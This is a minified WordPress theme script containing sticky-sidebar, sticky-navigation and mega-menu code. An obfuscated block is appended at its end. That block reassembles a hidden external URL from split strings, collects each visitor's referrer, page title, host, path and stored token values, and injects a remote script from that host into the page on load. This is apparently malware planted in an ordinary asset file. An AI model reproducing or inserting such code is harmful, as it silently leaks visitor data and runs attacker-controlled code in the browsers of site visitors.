0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});
function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));